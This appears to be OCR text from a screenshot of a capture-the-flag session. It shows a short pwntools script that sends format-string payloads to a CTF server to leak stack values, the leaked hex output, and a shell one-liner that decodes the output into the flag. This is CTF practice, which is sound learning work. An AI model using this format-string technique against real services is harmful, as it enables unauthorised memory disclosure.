 KALIPUNK 1 | | OVPN: offline - - IP: 10.0.2.15 | | SLB : ON | 11:21 AM |
➜ search
➜ search python3 exploit.py
[10] => 0x7fff6e916aa6
[11] => 0x5626735055cd
[12] => 0x547b505537333331
[13] => 0x7230665f33733368
[14] => 0x3372615f7374346d
[15] => 0x7d216b633468775f
[16] => 0x7ffc6c1a8d00
[17] => 0x7d4e44b110b87a00
➜ ~ echo "0x3372615f7374346d0x7230665f337333680x547b505537333331
" | xxd -r -p | rev
NO BEATZ
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 context.log_level = "critical"
5
6 for i in range(10,20):
7 # p = process('search_engine_redacted')
8 p = remote('searchengine.ctf.intigriti.io',1337)
9 p.recv()
10 p.sendline(f'%{i}$p')
11 p.recvuntil('for -')
12 print(f'[{i}] => {p.recvline().decode()}')
Line 8, Column 52
Tab Size: 4 Python